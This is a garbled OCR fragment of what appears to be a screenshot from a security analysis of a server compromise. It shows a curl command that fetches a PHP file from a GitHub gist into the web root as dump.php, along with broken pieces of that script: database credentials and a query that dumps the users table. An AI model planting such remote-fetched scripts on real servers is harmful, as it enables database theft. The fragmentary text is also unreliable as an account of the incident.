
Then, it downloads a PHP file from
GitHub.
curl 
https:
//gist.githubusercontent.com/bencer/9
> /var/www/html/dump.php
If we check the contents of the file, we
see it's a script to dump all data from
our
database.
employees
"db"
, 
"root"
, 
"foobar"
, 
"employees"
$re = mysqli_query($link, 
"select * 
from users"
while
 ($row = 
?>